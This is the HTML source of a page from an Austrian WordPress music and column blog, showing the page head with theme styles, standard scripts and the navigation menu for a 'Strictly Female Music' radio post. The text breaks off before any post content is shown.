

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lottaschreibt.at/strictly-female-music-5-mit-tanja-brandmayr/
body_size: 12753
content:
<!DOCTYPE html>
<html lang="de-AT" class="no-js" >
<!-- start -->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no">
	
	<title>STRICTLY FEMALE MUSIC #5   mit Tanja Brandmayr &#8211; Lotta schrei(b)t</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Lotta schrei(b)t &raquo; Feed" href="https://lottaschreibt.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lotta schrei(b)t &raquo; Kommentar-Feed" href="https://lottaschreibt.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lotta schrei(b)t &raquo; STRICTLY FEMALE MUSIC #5   mit Tanja Brandmayr Kommentar-Feed" href="https://lottaschreibt.at/strictly-female-music-5-mit-tanja-brandmayr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lottaschreibt.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flottaschreibt.at%2Fstrictly-female-music-5-mit-tanja-brandmayr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lottaschreibt.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flottaschreibt.at%2Fstrictly-female-music-5-mit-tanja-brandmayr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lottaschreibt.at/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lottaschreibt.at/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lottaschreibt.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='lavander-style-css' href='https://lottaschreibt.at/wp-content/themes/lavander-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='lavander-style-inline-css' type='text/css'>


.block_footer_text, .quote-category .blogpostcategory, .quote-widget p, .quote-widget {font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
body {	 
	background:#fff   !important;
	color:;
	font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
	font-size: ;
	font-weight: normal;
}
.minimal-light .esg-filterbutton, .minimal-light .esg-navigationbutton, .minimal-light .esg-sortbutton, .minimal-light .esg-cartbutton a {font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}


.su-dropcap {color:;}

::selection { background: #000; color:#fff; text-shadow: none; }

h1, h2, h3, h4, h5, h6, .block1 p, .prev-post-title, .next-post-title{font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
h1 { 	
	color:;
	font-size:  ;
	}
	
h2, .term-description p { 	
	color:;
	font-size:   ;
	}

h3 { 	
	color:;
	font-size:   ;
	}

h4 { 	
	color:;
	font-size:   ;
	}	
	
h5 { 	
	color:;
	font-size:   ;
	}	

h6 { 	
	color:;
	font-size:   ;
	}	

.pagenav a {font-family:  !important;
			  font-size: ;
			  font-weight:;
			  color:;
}



.pagenav li.has-sub-menu > a:after, .menu > li.has-sub-menu li.menu-item-has-children > a:before  {color:;}
.block1_lower_text p,.widget_wysija_cont .updated, .widget_wysija_cont .login .message, p.edd-logged-in, #edd_login_form, #edd_login_form p, .esg-grid  {font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important;color:;font-size:14px;}

a, select, input, textarea, button{ color:#343434;}
h3#reply-title, select, input, textarea, button, .link-category .title a{font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}



/* ***********************
--------------------------------------
------------MAIN COLOR----------
--------------------------------------
*********************** */

a:hover, span, .current-menu-item a, .blogmore, .pagenav.fixedmenu li a:hover, .widget ul li a:hover,.pagenav.fixedmenu li.current-menu-item > a,.block2_text a,
.blogcontent a, .sentry a, .post-meta a:hover, .sidebar .social_icons i:hover,.blog_social .addthis_toolbox a:hover, .addthis_toolbox a:hover, .content.blog .single-date,
 .pmc-main-menu li.colored a, #footer .widget ul li a:hover, .sidebar .widget ul li a:hover, #footer a:hover, li.current-menu-item a,  #footer .social_icons a:hover i, 
 #footerb a, .blog-category a:hover 


{
	color:#f3a28b;
}
 li.current-menu-item a {color:#f3a28b !important;}
.su-quote-style-default  {border-left:5px solid #f3a28b;}
.addthis_toolbox a i:hover {color:#f3a28b !important;}
.resp_menu_button {color:#ffffff ;}
 
/* ***********************
--------------------------------------
------------BACKGROUND MAIN COLOR----------
--------------------------------------
*********************** */

.top-cart, .widget_tag_cloud a:hover, .sidebar .widget_search #searchsubmit,
.specificComment .comment-reply-link:hover, #submit:hover,  .wpcf7-submit:hover, #submit:hover,
.link-title-previous:hover, .link-title-next:hover, .specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover, h3#reply-title small a:hover, .pagenav li a:after,
.widget_wysija_cont .wysija-submit,.widget ul li:before, #footer .widget_search #searchsubmit, .lavander-read-more a, .blogpost .tags a:hover,
.mainwrap.single-default.sidebar .link-title-next:hover, .mainwrap.single-default.sidebar .link-title-previous:hover, .lavander-home-deals-more a:hover, .top-search-form i:hover, .edd-submit.button.blue:hover,
ul#menu-top-menu, a.catlink:hover, .mainwrap.single-default .link-title-next:hover, .mainwrap.single-default .link-title-previous:hover, #footer input.wysija-submit, #commentform #submit:hover, input[type="submit"]:hover, #submit:hover,
.sidebar-buy-button a:hover, .wp-pagenavi .current, .wp-pagenavi a:hover, .sidebar .widget h3:before 
  {
	background:#f3a28b ;
}

.minimal-light .esg-navigationbutton:hover, .minimal-light .esg-filterbutton:hover, .minimal-light .esg-sortbutton:hover, .minimal-light .esg-sortbutton-order:hover, .minimal-light .esg-cartbutton a:hover, .minimal-light .esg-filterbutton.selected{
	background:#f3a28b !important;
	
}

.pagenav  li li a:hover {background:none;}
.edd-submit.button.blue:hover, .cart_item.edd_checkout a:hover {background:#f3a28b !important;}
.link-title-previous:hover, .link-title-next:hover {color:#fff;}
#headerwrap {background:#ffffff;}
.pagenav {background:#ffffff;}

.blogpostcategory, .content .blogpost, .postcontent.singledefult .share-post, .commentlist, .postcontent.singlepage, .content.singlepage, .block2_img, .block2_text, .sidebar .widget,
.relatedPosts, #commentform, .sidebars-wrap .widget
 {background:#fff ;}
 
 .esg-grid {background:#fff   !important;}
 
.block1_text, .block1_all_text, .block1_lower_text {background:#fff ;}
.blog_time_read, .blog_social, .socialsingle, .blog_social i {color:#fff;}
.widget_tag_cloud a, .blogpost .tags a {color:#fff;border-color:#f3a28b ;}
#commentform textarea, .singlepage textarea, .singlepage input {background:#f3a28b ;}
input[type="submit"] {background:#aaa;}

#lavander-slider-wrapper, .lavander-rev-slider {padding-top:0px;}

.block1_lower_text p:before {background:#f3a28b ;}
.recent_posts .widgett, .category_posts .widgett, .widget.widget_categories ul li, .widget.widget_archive ul li, .relatedPosts, .specificComment, ol.commentlist
{border-color:#f3a28b ;}



/* BUTTONS */

 .lavander-read-more a:hover {background:#f3a28b ;}

 .top-wrapper .social_icons a i:hover {color:#f3a28b !important;}

 /* ***********************
--------------------------------------
------------BOXED---------------------
-----------------------------------*/
  
    	.sidebars-wrap.bottom {padding:0px 0}

.top-wrapper {background:#222222; color:#ffffff}
.top-wrapper i, .top-wrapper a, .top-wrapper div, .top-wrapper form input, .top-wrapper form i{color:#ffffff !important}

.pagenav {background:#ffffff;border-top:0px solid #000;border-bottom:0px solid #000;}

/*hide header*/

/*footer style option*/
#footer, .block3, #footerbwrap {background: #ffffff}
#footer p, #footer div, #footer a, #footer input, #footer, #footer h1, #footer h2, #footer h3 , #footer h4 , #footer i{color:#222} 


/* ***********************
--------------------------------------
------------CUSTOM CSS----------
--------------------------------------
*********************** */


/*# sourceURL=lavander-style-inline-css */
</style>
<script type="text/javascript" src="https://lottaschreibt.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.fitvids.js?ver=1" id="fitvideos-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.bxslider.js?ver=1" id="bxSlider-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/pmc_infinity.js?ver=1" id="infinity-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/30ede005b9.js" id="font-awesome_pms-js"></script>
<link rel="https://api.w.org/" href="https://lottaschreibt.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lottaschreibt.at/wp-json/wp/v2/posts/580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lottaschreibt.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lottaschreibt.at/strictly-female-music-5-mit-tanja-brandmayr/" />
<link rel='shortlink' href='https://lottaschreibt.at/?p=580' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Lotta Gaffa"}});
		</script>
		<link rel="icon" href="https://lottaschreibt.at/wp-content/uploads/2020/05/cropped-grammophon-ayu-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://lottaschreibt.at/wp-content/uploads/2020/05/cropped-grammophon-ayu-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lottaschreibt.at/wp-content/uploads/2020/05/cropped-grammophon-ayu-180x180.gif" />
<meta name="msapplication-TileImage" content="https://lottaschreibt.at/wp-content/uploads/2020/05/cropped-grammophon-ayu-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			body {
	color: #000;
}

.post-meta a:last-child,.post-meta-author::after,.nocomments  {
	display:none;
}

.resp_menu_button::selection, .resp_menu_button {
    color: #000 !important;
}		</style>
		</head>		
<!-- start body -->
<body class="wp-singular post-template-default single single-post postid-580 single-format-standard wp-embed-responsive wp-theme-lavander-lite" >
	<!-- start header -->
			<!-- fixed menu -->		
				
						<div class="pagenav fixedmenu">						
				<div class="holder-fixedmenu">							
					<div class="logo-fixedmenu">								
										</div>
						<div class="menu-fixedmenu home">
						<ul id="menu-hauptmenue" class="menu"><li id="menu-item-9450-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="https://lottaschreibt.at">Startseite</a></li>
<li id="menu-item-2230-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/spiele-2/">Kolumne &#8211; Spiele!</a>
<ul class="sub-menu">
	<li id="menu-item-6557-17" class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://diereferentin.servus.at/wie-wirklich-ist-die-wirklichkeit/">Spiele ! in Referentin (bis 2020)</a></li>
	<li id="menu-item-2661-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/spiele-2/">Spiele!</a></li>
</ul>
</li>
<li id="menu-item-5470-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://lottaschreibt.at/sample-page/radio/">RADIO &#8211; Strictly Female Music</a></li>
<li id="menu-item-7097-184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a  href="https://lottaschreibt.at/category/multimedia/">Allfälliges</a>
<ul class="sub-menu">
	<li id="menu-item-2555-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/text/">Text Lotta</a>
	<ul class="sub-menu">
		<li id="menu-item-1202-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/offener-brief/">Offener Brief</a></li>
		<li id="menu-item-3518-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/spiele-2/">Kolumne Spiele!</a></li>
	</ul>
</li>
	<li id="menu-item-756-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://lottaschreibt.at/podcast/">podcast Lotta</a></li>
	<li id="menu-item-9826-1174" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/wettermanipulation/">Wettermanipulation</a></li>
	<li id="menu-item-724-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/corona-wahnsinn/">Corona Wahnsinn</a></li>
	<li id="menu-item-553-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/positive-vibes/">Positive Vibes</a></li>
</ul>
</li>
</ul>	
					</div>
				</div>	
			</div>
							<header>
				<!-- top bar -->
